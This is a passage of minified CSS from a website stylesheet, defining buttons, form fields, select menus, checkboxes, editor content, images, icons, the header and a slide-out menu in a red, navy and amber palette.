0}.btn-ghost:hover{background:rgba(229,229,229,.15)}.btn-close{position:absolute;top:2rem;right:2rem;z-index:1;width:3.5rem;height:3.5rem;padding:0}.btn-close::after,.btn-close::before{content:'';position:absolute;top:50%;left:25%;right:25%;height:.2rem;margin-top:-.1rem;background:#797979;-webkit-transition:.35s;transition:.35s}.btn-close::before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.btn-close::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.btn-close:hover::before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.btn-close:hover::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.btn-fullwidth{display:block;width:100%}.btn-no-hover{cursor:default}.btn-no-hover:active{-webkit-box-shadow:none;box-shadow:none}button,input,select,textarea{border-radius:0}.form-field{font-size:1.5rem;position:relative;margin-bottom:2.5rem}.form-field.has-icon>div{position:relative}.form-field.has-icon>div>.icon{position:absolute;top:50%;right:2rem;z-index:6;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}.form-field.has-icon input[type=date],.form-field.has-icon input[type=email],.form-field.has-icon input[type=file],.form-field.has-icon input[type=password],.form-field.has-icon input[type=search],.form-field.has-icon input[type=tel],.form-field.has-icon input[type=text],.form-field.has-icon input[type=url]{padding-right:5rem}.form-field.has-icon.has-btn-password .icon{cursor:pointer;pointer-events:auto;-webkit-transition:.35s;transition:.35s;opacity:.8}.form-field.has-icon.has-btn-password .icon:hover{opacity:1}.form-field.has-icon.has-btn-password .btn-password-hide{display:none}.form-field.has-icon.has-btn-password.password-is-visible .btn-password-hide{display:block}.form-field.has-icon.has-btn-password.password-is-visible .btn-password-show{display:none}.form-field.has-btn-clear input[type=date],.form-field.has-btn-clear input[type=email],.form-field.has-btn-clear input[type=file],.form-field.has-btn-clear input[type=password],.form-field.has-btn-clear input[type=search],.form-field.has-btn-clear input[type=tel],.form-field.has-btn-clear input[type=text],.form-field.has-btn-clear input[type=url]{padding-right:5rem}.form-field.has-btn-clear>div{position:relative}.form-field.has-btn-clear .btn-clear{display:none;position:absolute;top:50%;right:1.5rem;z-index:6;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;font-family:Montserrat,Arial,sans-serif;font-size:3rem;font-weight:700;color:#e5e5e5;width:3rem;height:3rem;line-height:3rem;text-align:center;-webkit-transition:.35s;transition:.35s}.form-field.has-btn-clear .btn-clear:hover{color:#bcbcbc}.form-field.has-btn-clear .btn-clear .has-icon.form-field.has-btn-clear .btn-clear{right:3.5rem}.form-field.has-btn-clear.is-not-empty .btn-clear{display:block}.form-field.has-btn-clear.has-icon input[type=date],.form-field.has-btn-clear.has-icon input[type=email],.form-field.has-btn-clear.has-icon input[type=file],.form-field.has-btn-clear.has-icon input[type=password],.form-field.has-btn-clear.has-icon input[type=search],.form-field.has-btn-clear.has-icon input[type=tel],.form-field.has-btn-clear.has-icon input[type=text],.form-field.has-btn-clear.has-icon input[type=url]{padding-right:9rem}.form-field.has-btn-clear.has-icon .btn-clear{right:3.5rem}.form-field ::-webkit-input-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field ::-moz-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field :-ms-input-placeholder{color:rgba(201,201,201,.8)!important;font-family:Montserrat,Arial,sans-serif!important}.form-field input:-moz-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field input.placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field input[type=date],.form-field input[type=email],.form-field input[type=file],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field input[type=url],.form-field select,.form-field textarea{font-family:Montserrat,Arial,sans-serif;font-weight:300;color:#797979;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-field input[type=date].h-no-border,.form-field input[type=email].h-no-border,.form-field input[type=file].h-no-border,.form-field input[type=password].h-no-border,.form-field input[type=search].h-no-border,.form-field input[type=tel].h-no-border,.form-field input[type=text].h-no-border,.form-field input[type=url].h-no-border,.form-field select.h-no-border,.form-field textarea.h-no-border{border:0!important}.form-field input[type=date].h-no-bg,.form-field input[type=email].h-no-bg,.form-field input[type=file].h-no-bg,.form-field input[type=password].h-no-bg,.form-field input[type=search].h-no-bg,.form-field input[type=tel].h-no-bg,.form-field input[type=text].h-no-bg,.form-field input[type=url].h-no-bg,.form-field select.h-no-bg,.form-field textarea.h-no-bg{background:0 0!important}.form-field input[type=password]{font-family:Spectral,Times,serif}.form-field input[type=date],.form-field input[type=email],.form-field input[type=file],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field input[type=url],.form-field select,.form-field textarea{display:block;width:100%;line-height:1.8rem;font-size:1.5rem;border:.1rem solid #c9c9c9;padding:1.9rem 2.8rem;background:#fff;border-radius:.4rem}.form-field input[type=date]:focus,.form-field input[type=email]:focus,.form-field input[type=file]:focus,.form-field input[type=password]:focus,.form-field input[type=search]:focus,.form-field input[type=tel]:focus,.form-field input[type=text]:focus,.form-field input[type=url]:focus,.form-field select:focus,.form-field textarea:focus{border-color:#c9313d;outline:0}.form-field input[type=date]::-ms-clear,.form-field input[type=email]::-ms-clear,.form-field input[type=file]::-ms-clear,.form-field input[type=password]::-ms-clear,.form-field input[type=search]::-ms-clear,.form-field input[type=tel]::-ms-clear,.form-field input[type=text]::-ms-clear,.form-field input[type=url]::-ms-clear,.form-field select::-ms-clear,.form-field textarea::-ms-clear{display:none}.form-field textarea{resize:vertical;height:14rem}.form-field .select-wrapper{overflow:hidden;border:.1rem solid #c9c9c9;border-radius:.4rem;background:#fff;padding:0}.form-field .select-wrapper.h-no-border{border:0!important}.form-field .select-wrapper.h-no-bg{background:0 0!important}.form-field .select-wrapper:focus-within{border-color:#c9313d}.form-field .select-wrapper select{height:100%;width:100%;padding-right:5rem;border:0;background:0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.form-field .select-wrapper select::-ms-expand{display:none}.form-field .select-wrapper::after{content:'';position:absolute;right:2rem;top:50%;width:1.2rem;height:1.2rem;border:#c9c9c9 solid;border-width:0 0 .1rem .1rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-.8rem;pointer-events:none}.form-field .select-wrapper.h-color-black{border-color:#000}.form-field .select-wrapper.h-color-black:focus-within{border-color:#262626}.form-field .select-wrapper.h-color-black select{color:#000}.form-field .select-wrapper.h-color-black::after{border-color:#000}.form-field .select-wrapper.h-color-grey-1{border-color:#303030}.form-field .select-wrapper.h-color-grey-1:focus-within{border-color:#565656}.form-field .select-wrapper.h-color-grey-1 select{color:#303030}.form-field .select-wrapper.h-color-grey-1::after{border-color:#303030}.form-field .select-wrapper.h-color-grey-2{border-color:#bcbcbc}.form-field .select-wrapper.h-color-grey-2:focus-within{border-color:#e2e2e2}.form-field .select-wrapper.h-color-grey-2 select{color:#bcbcbc}.form-field .select-wrapper.h-color-grey-2::after{border-color:#bcbcbc}.form-field .select-wrapper.h-color-grey-3{border-color:#e5e5e5}.form-field .select-wrapper.h-color-grey-3:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-grey-3 select{color:#e5e5e5}.form-field .select-wrapper.h-color-grey-3::after{border-color:#e5e5e5}.form-field .select-wrapper.h-color-grey-4{border-color:#f9f9f9}.form-field .select-wrapper.h-color-grey-4:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-grey-4 select{color:#f9f9f9}.form-field .select-wrapper.h-color-grey-4 select option{color:#797979}.form-field .select-wrapper.h-color-grey-4::after{border-color:#f9f9f9}.form-field .select-wrapper.h-color-white{border-color:#fff}.form-field .select-wrapper.h-color-white:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-white select{color:#fff}.form-field .select-wrapper.h-color-white select option{color:#797979}.form-field .select-wrapper.h-color-white::after{border-color:#fff}.form-field .select-wrapper.h-color-site-1{border-color:#c9313d}.form-field .select-wrapper.h-color-site-1:focus-within{border-color:#db6b74}.form-field .select-wrapper.h-color-site-1 select{color:#c9313d}.form-field .select-wrapper.h-color-site-1::after{border-color:#c9313d}.form-field .select-wrapper.h-color-site-2{border-color:#243566}.form-field .select-wrapper.h-color-site-2:focus-within{border-color:#38529f}.form-field .select-wrapper.h-color-site-2 select{color:#243566}.form-field .select-wrapper.h-color-site-2::after{border-color:#243566}.form-field .select-wrapper.h-color-site-3{border-color:#f5a003}.form-field .select-wrapper.h-color-site-3:focus-within{border-color:#fdbd48}.form-field .select-wrapper.h-color-site-3 select{color:#f5a003}.form-field .select-wrapper.h-color-site-3::after{border-color:#f5a003}.form-field.error input[type=date],.form-field.error input[type=email],.form-field.error input[type=file],.form-field.error input[type=password],.form-field.error input[type=tel],.form-field.error input[type=text],.form-field.error input[type=url]{background:#fddbb2;border-color:#f8941e;color:#f8941e}.form-field .form-error-message{font-size:1.2rem;line-height:1.2rem;color:#f8941e;margin-top:.5rem}.form-label{padding:1.3rem .5rem 1.3rem 0;line-height:1.9rem;color:#303030;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:300}.form-label label{font-weight:300}.form-label .ex{font-size:1.4rem;display:block;text-transform:none;font-weight:400}.input-checkbox,.input-radio{line-height:1.6rem;padding:.5rem 0;display:inline-block;white-space:nowrap}.input-checkbox input,.input-radio input{position:absolute;clip:rect(0,0,0,0);clip:rect(0 0 0 0)}.input-checkbox input+label,.input-checkbox input+span,.input-radio input+label,.input-radio input+span{position:relative;cursor:pointer;text-transform:none;padding-left:3rem;padding-right:3rem;font-family:Spectral,Times,serif;font-size:1.6rem;font-weight:600}.input-checkbox input+label::after,.input-checkbox input+label::before,.input-checkbox input+span::after,.input-checkbox input+span::before,.input-radio input+label::after,.input-radio input+label::before,.input-radio input+span::after,.input-radio input+span::before{content:'';position:absolute;-webkit-transition:.2s;transition:.2s}.input-checkbox input+label::before,.input-checkbox input+span::before,.input-radio input+label::before,.input-radio input+span::before{top:0;left:0;height:2.5rem;width:2.5rem;border:.1rem solid #c9c9c9;background:#fff}.input-checkbox input:focus+label::before,.input-checkbox input:focus+span::before,.input-radio input:focus+label::before,.input-radio input:focus+span::before{border-color:#c9313d}.input-checkbox input[disabled]+label,.input-checkbox input[disabled]+span,.input-radio input[disabled]+label,.input-radio input[disabled]+span{opacity:.5;cursor:default}.input-checkbox input+label,.input-checkbox input+span{padding-left:3.5rem}.input-checkbox input+label::after,.input-checkbox input+span::after{left:1.2rem;top:1.2rem;height:0;width:0;background:#c9313d}.input-checkbox input:checked+label::after,.input-checkbox input:checked+span::after{left:.6rem;top:.6rem;height:1.3rem;width:1.3rem}.input-radio input+label::before,.input-radio input+span::before{content:'';position:absolute;top:0;left:0;height:2.5rem;width:2.5rem;border:.1rem solid #c9c9c9;border-radius:50%;background:#c9313d;-webkit-box-shadow:inset 0 0 0 1.3rem #fff;box-shadow:inset 0 0 0 1.3rem #fff;-webkit-transition:.3s;transition:.3s}.input-radio input:checked+label::before,.input-radio input:checked+span::before{-webkit-box-shadow:inset 0 0 0 .6rem #fff;box-shadow:inset 0 0 0 .6rem #fff}.form-help{color:#c9c9c9;font-style:italic}.form-field-autosuggest{position:relative}.form-field-autosuggest input{position:relative;z-index:5}.form-field-autosuggest-dropdown,.ui-menu{display:none;max-width:30rem;position:absolute;top:100%;left:0;right:0;z-index:4;padding-top:.4rem;margin-top:-.4rem;border:.1rem solid #c9c9c9;border-radius:0 0 .4rem .4rem;background:#fff;font-family:Montserrat,Arial,sans-serif;font-weight:300;color:#797979;line-height:1.8rem;font-size:1.5rem}.form-field-autosuggest-dropdown li,.ui-menu li{padding:1.9rem 2.8rem;border-top:.1rem solid #c9c9c9;cursor:pointer;-webkit-transition:.35s;transition:.35s}.form-field-autosuggest-dropdown li:first-child,.ui-menu li:first-child{border-top:0}.form-field-autosuggest-dropdown li:hover,.ui-menu li:hover{background:#f9f9f9}.onlyInte input:focus~.form-field-autosuggest-dropdown,.onlyInte input:focus~.ui-menu{display:block}.main-title-1{display:block;font-family:Spectral,Times,serif;font-size:4rem;font-weight:400;color:#303030;text-transform:none;margin:1em 0;line-height:1.1;text-decoration:none}.main-title-1:first-child{margin-top:0}@media screen and (max-width:38em){.main-title-1{font-size:3rem}}.main-title-2{display:block;margin:.5em 0 1em;font-family:Spectral,Times,serif;font-size:3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}@media screen and (max-width:38em){.main-title-2{font-size:2.6rem}}.main-title-3{display:block;margin:.5em 0 .8em;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}.editor-wysiwyg{position:relative;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem}.editor-wysiwyg:after,.editor-wysiwyg:before{content:" ";display:table}.editor-wysiwyg:after{clear:both}.editor-wysiwyg h2,.editor-wysiwyg h3,.editor-wysiwyg h4,.editor-wysiwyg h5,.editor-wysiwyg h6{margin-bottom:1em}.editor-wysiwyg h1{display:block;font-family:Spectral,Times,serif;font-size:4rem;font-weight:400;color:#303030;text-transform:none;margin:1em 0;line-height:1.1;text-decoration:none}.editor-wysiwyg h1:first-child{margin-top:0}@media screen and (max-width:38em){.editor-wysiwyg h1{font-size:3rem}}.editor-wysiwyg h2{display:block;margin:.5em 0 1em;font-family:Spectral,Times,serif;font-size:3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}@media screen and (max-width:38em){.editor-wysiwyg h2{font-size:2.6rem}}.editor-wysiwyg h3{display:block;margin:.5em 0 .8em;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}.editor-wysiwyg h4{font-size:1em}.editor-wysiwyg h5{font-size:1em}.editor-wysiwyg h6{font-size:1em}.editor-wysiwyg blockquote,.editor-wysiwyg iframe,.editor-wysiwyg ol,.editor-wysiwyg p,.editor-wysiwyg table,.editor-wysiwyg ul{margin-bottom:1.5em}.editor-wysiwyg .table-scroll{overflow:auto;margin-bottom:1.5em}.editor-wysiwyg .table-scroll table{margin:0}.editor-wysiwyg ol:empty,.editor-wysiwyg p:empty,.editor-wysiwyg ul:empty{display:none}.editor-wysiwyg ol,.editor-wysiwyg ul{list-style:none;overflow:hidden;margin-left:0;margin-top:0;padding:0}.editor-wysiwyg ol.column-2,.editor-wysiwyg ul.column-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}.editor-wysiwyg ol ol,.editor-wysiwyg ol ul,.editor-wysiwyg ul ol,.editor-wysiwyg ul ul{margin-top:1em;margin-bottom:1em;margin-left:1em}.editor-wysiwyg li{margin-bottom:.5em}.editor-wysiwyg ul>li{position:relative;margin-left:1.5em}.editor-wysiwyg ul>li:before{content:"•";position:absolute;top:.1em;left:-1.2em;font-family:Arial,sans-serif;font-size:1.1em;display:block;color:#c9313d;line-height:1;-webkit-transform:scale(1.8);transform:scale(1.8)}.editor-wysiwyg ol{counter-reset:my-badass-counter}.editor-wysiwyg ol>li{position:relative;margin-left:1.5em}.editor-wysiwyg ol>li:before{position:absolute;top:.1em;left:-1.3em;padding:0 6px 0 0;margin-right:0;font-size:.9em;font-family:Spectral,Times,serif;font-weight:700;content:counter(my-badass-counter,decimal);counter-increment:my-badass-counter}.editor-wysiwyg table{clear:both;width:100%;max-width:100%;overflow:auto;margin:5rem 0;border-collapse:collapse;color:#797979;background:#f9f9f9}@media screen and (max-width:38em){.editor-wysiwyg table{margin:2.5rem 0}}.editor-wysiwyg td,.editor-wysiwyg th{padding:2rem 3rem;border:2px solid #fff;text-align:left;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;vertical-align:top}.editor-wysiwyg th{vertical-align:middle;font-size:1.8rem;text-transform:uppercase;background:#e5e5e5}.editor-wysiwyg iframe{width:100%}.editor-wysiwyg .js-reframe.js-google-doc-iframe{padding-bottom:25rem}.editor-wysiwyg img{max-width:100%}.editor-wysiwyg blockquote,.editor-wysiwyg q{font-style:italic}.editor-wysiwyg blockquote p,.editor-wysiwyg q p{display:inline}.editor-wysiwyg .img-wysiwyg{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg figcaption,.editor-wysiwyg .img-wysiwyg p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-left{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-left img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .img-wysiwyg-left{max-width:50%;float:left;margin:0 2em 2em 0}}@media screen and (max-width:38em){.editor-wysiwyg .img-wysiwyg-left{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-left img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-left img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{text-align:center}}.editor-wysiwyg .img-wysiwyg-right{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-right img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .img-wysiwyg-right{max-width:50%;float:right;margin:0 0 2em 2em}}@media screen and (max-width:38em){.editor-wysiwyg .img-wysiwyg-right{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-right img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-right img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{text-align:center}}.editor-wysiwyg .img-wysiwyg-center{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-center img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-center figcaption,.editor-wysiwyg .img-wysiwyg-center p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-center img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-center figcaption,.editor-wysiwyg .img-wysiwyg-center p{text-align:center}.editor-wysiwyg .alignnone{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignnone img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignnone figcaption,.editor-wysiwyg .alignnone p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignleft{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignleft img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .alignleft{max-width:50%;float:left;margin:0 2em 2em 0}}@media screen and (max-width:38em){.editor-wysiwyg .alignleft{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignleft img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignleft img{margin:0 auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{text-align:center}}.editor-wysiwyg .alignright{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignright img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .alignright{max-width:50%;float:right;margin:0 0 2em 2em}}@media screen and (max-width:38em){.editor-wysiwyg .alignright{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignright img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignright img{margin:0 auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{text-align:center}}.editor-wysiwyg .aligncenter{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .aligncenter img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .aligncenter figcaption,.editor-wysiwyg .aligncenter p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .aligncenter img{margin:0 auto}.editor-wysiwyg .aligncenter figcaption,.editor-wysiwyg .aligncenter p{text-align:center}.editor-wysiwyg hr{clear:both}.editor-wysiwyg hr.clearfix,.editor-wysiwyg hr.list-col-center{border:0}.editor-wysiwyg>:first-child{margin-top:0}[pict]{display:block;background-position:50%;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden}[pict] img{display:block;width:100%;height:100%;opacity:0}[pict]::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:#000;opacity:.2;-webkit-transition:.35s;transition:.35s}a [pict]:hover::before,a[pict]:hover::before{opacity:0}[pict*=left]{background-position:0 50%}[pict*=right]{background-position:100% 50%}[pict*=top]{background-position:50% 0}[pict*=top][pict*=left]{background-position:0 0}[pict*=top][pict*=right]{background-position:100% 0}[pict*=bottom]{background-position:50% 100%}[pict*=bottom][pict*=left]{background-position:0 100%}[pict*=bottom][pict*=right]{background-position:100% 100%}[pict*=bg-contain]{background-size:contain}[pict*=default]{background:0 0!important}[pict*=default] img{width:auto;height:auto;opacity:1}.icon{display:inline-block;vertical-align:middle;width:2.5rem;height:2.5rem;-webkit-box-sizing:content-box;box-sizing:content-box}.icon circle,.icon ellipse,.icon path,.icon polygon,.icon rect{fill:currentColor;stroke:transparent}.icon svg{display:block;width:100%;height:100%;-webkit-transition:.35s;transition:.35s}.icon-black circle,.icon-black ellipse,.icon-black path,.icon-black polygon,.icon-black rect{fill:#000;stroke:transparent}.icon-grey-1 circle,.icon-grey-1 ellipse,.icon-grey-1 path,.icon-grey-1 polygon,.icon-grey-1 rect{fill:#303030;stroke:transparent}.icon-grey-2 circle,.icon-grey-2 ellipse,.icon-grey-2 path,.icon-grey-2 polygon,.icon-grey-2 rect{fill:#bcbcbc;stroke:transparent}.icon-grey-3 circle,.icon-grey-3 ellipse,.icon-grey-3 path,.icon-grey-3 polygon,.icon-grey-3 rect{fill:#e5e5e5;stroke:transparent}.icon-grey-4 circle,.icon-grey-4 ellipse,.icon-grey-4 path,.icon-grey-4 polygon,.icon-grey-4 rect{fill:#f9f9f9;stroke:transparent}.icon-white circle,.icon-white ellipse,.icon-white path,.icon-white polygon,.icon-white rect{fill:#fff;stroke:transparent}.icon-site-1 circle,.icon-site-1 ellipse,.icon-site-1 path,.icon-site-1 polygon,.icon-site-1 rect{fill:#c9313d;stroke:transparent}.icon-site-2 circle,.icon-site-2 ellipse,.icon-site-2 path,.icon-site-2 polygon,.icon-site-2 rect{fill:#243566;stroke:transparent}.icon-site-3 circle,.icon-site-3 ellipse,.icon-site-3 path,.icon-site-3 polygon,.icon-site-3 rect{fill:#f5a003;stroke:transparent}.icon-12{width:1.2rem;height:1.2rem}.icon-15{width:1.5rem;height:1.5rem}.icon-20{width:2rem;height:2rem}.icon-25{width:2.5rem;height:2.5rem}.icon-35{width:3.5rem;height:3.5rem}.icon-45{width:4.5rem;height:4.5rem}.icon-55{width:5.5rem;height:5.5rem}.is-loading{cursor:default;position:relative}.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.35) url(../img/common/loading.gif) no-repeat center;z-index:2}.has-ellipsis{overflow:hidden}.js-ellipsis-more{display:none;margin-top:3rem}.js-ellipsis-more span:nth-child(1){display:none}.ddd-truncated+.js-ellipsis-more,.was-truncated+.js-ellipsis-more{display:inline-block}.has-ellipsis+.js-ellipsis-more span:nth-child(1){display:inline}.has-ellipsis+.js-ellipsis-more span:nth-child(2){display:none}#header{position:relative;z-index:7;height:20.5rem;padding:2rem 2.5rem 2rem 3.5rem;background:#c9313d}#header::before{content:'';position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;background:rgba(36,53,102,.5);opacity:0;-webkit-transition:.5s;transition:.5s;pointer-events:none}@media only screen and (max-width:38em){#header::before{z-index:-1}}#header::after{content:'';position:absolute;top:0;right:0;bottom:0;z-index:-1;width:38.33333%;background:url(../img/common/bg/bg-flower-red.png) repeat}@media only screen and (max-width:38em){#header::after{width:7rem}}.menu-is-opened #header::before{opacity:1}.home-page #header{position:absolute;top:0;right:0;left:25.97222%;background:0 0}.home-page #header::after{display:none}@media only screen and (max-width:76em){.home-page #header{left:0}}@media only screen and (max-width:38em){#header{height:15rem;padding-right:1.5rem}}@media only screen and (max-width:38em){.wrap-header::before{content:'';position:absolute;top:0;right:0;left:0;z-index:1;height:15rem;background:#243566;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:visibility .5s,-webkit-transform .5s;transition:visibility .5s,-webkit-transform .5s;transition:transform .5s,visibility .5s;transition:transform .5s,visibility .5s,-webkit-transform .5s}.menu-is-opened .wrap-header::before{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:visibility 0s,-webkit-transform .5s;transition:visibility 0s,-webkit-transform .5s;transition:transform .5s,visibility 0s;transition:transform .5s,visibility 0s,-webkit-transform .5s}}.main-header{display:-webkit-box;display:-ms-flexbox;display:flex}.bottom-header{position:absolute;top:-2rem;right:-2.5rem;bottom:0;z-index:0;visibility:hidden;width:48.5rem;min-height:calc(100vh - 3rem);padding:14rem 0 0 10.5rem;background:#243566;overflow:auto;overflow-x:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:visibility .5s,-webkit-transform .5s;transition:visibility .5s,-webkit-transform .5s;transition:transform .5s,visibility .5s;transition:transform .5s,visibility .5s,-webkit-transform .5s}.menu-is-opened .bottom-header{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:visibility 0s,-webkit-transform .5s;transition:visibility 0s,-webkit-transform .5s;transition:transform .5s,visibility 0s;transition:transform .5s,visibility 0s,-webkit-transform .5s}@media only screen and (max-width:38em){.bottom-header{width:100vw;min-height:100vh;top:13rem;right:-1.5rem;padding:5rem 0 5.5rem 5.5rem}}.skip{position:absolute;top:0;right:0;z-index:100;background:#243566;color:#fff;-webkit-transform:translateY(-200%);transform:translateY(-200%)}.skip.is-focused{-webkit-transform:translateY(0);transform:translateY(0)}.skip-item{float:left}.skip-cta{padding:.5em 1em;font-size:1.4em}.icon-logo{width:21.6rem;height:13.4rem}@media only screen and (max-width:38em){.icon-logo{position:relative;z-index:1;width:17.1rem;height:10.6rem}}.text-block-logo{position:absolute;bottom:100%;right:100%;text-indent:-999em}.cta-main-header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 auto}@media only screen and (max-width:38em){.cta-main-header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.trigger-menu{position:relative;z-index:1;width:6rem;height:6rem;padding:0;margin:.5rem;border:none;background:#fff;color:#000;border-radius:50%;font-size:1.1rem;outline:0;text-transform:uppercase;text-indent:-999em;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.trigger-menu .line-trigger-menu{position:absolute;top:50%;left:50%;display:inline-block;width:24px;height:14px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-menu .line-trigger-menu i,.trigger-menu .line-trigger-menu::after,.trigger-menu .line-trigger-menu::before{content:'';position:absolute;left:0;right:0;height:2px;background:#797979;-webkit-transform-origin:center;transform-origin:center}.trigger-menu .line-trigger-menu i{top:50%;opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:.1s;transition-delay:.1s}.trigger-menu .line-trigger-menu::before{top:0;-webkit-transition:.2s;transition:.2s}.trigger-menu .line-trigger-menu::after{bottom:0;-webkit-transition:.2s;transition:.2s}.menu-is-opened .trigger-menu{outline:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.menu-is-opened .trigger-menu .line-trigger-menu i{opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:0s;transition:0s;-webkit-transition-delay:0s;transition-delay:0s}.menu-is-opened .trigger-menu .line-trigger-menu::before{top:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-is-opened .trigger-menu .line-trigger-menu::after{top:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.trigger-menu:focus .line-trigger-menu 